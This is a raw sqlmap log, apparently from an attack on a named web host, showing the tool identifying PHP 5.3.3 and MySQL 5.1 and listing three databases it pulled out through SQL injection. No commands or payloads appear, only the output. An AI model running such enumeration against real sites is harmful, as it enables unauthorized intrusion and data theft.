 web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.1
[14:15:54] [INFO] fetching database names
[14:15:54] [WARNING] reflective value(s) found and filtering out
[14:15:54] [INFO] the SQL query used returns 3 entries
[14:15:54] [INFO] retrieved: information_schema
[14:15:54] [INFO] retrieved: jb
[14:15:54] [INFO] retrieved: ydserver
available databases [3]:
[*] information_schema
[*] jb
[*] ydserver
[14:15:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/nbsw.yundasys.com'